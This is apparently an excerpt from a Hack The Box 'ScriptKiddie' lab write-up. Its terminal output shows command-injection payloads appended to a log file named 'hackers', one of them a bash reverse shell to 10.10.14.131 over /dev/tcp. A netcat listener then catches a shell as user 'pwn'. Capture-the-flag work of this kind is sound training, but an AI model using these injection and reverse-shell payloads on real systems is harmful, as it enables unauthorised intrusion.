 kid@scriptkiddie:~/logs$ echo "a b ;/bin/bash -c 'touch random.txt' #" >> hackers
kid@scriptkiddie:~/logs$ ls /home/pwn/
random.txt  recon  scanlosers.sh
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.131/9999 0>&1' #" >> hackers
kid@scriptkiddie:~/logs$
┌─[pawan@y540]─[/mnt/hack/ctf/htb/script_kiddie]
└──╼ $ nc -vnlp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.10.226 37556
bash: cannot set terminal process group (870): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ whoami
whoami
pwn
pwn@scriptkiddie:~$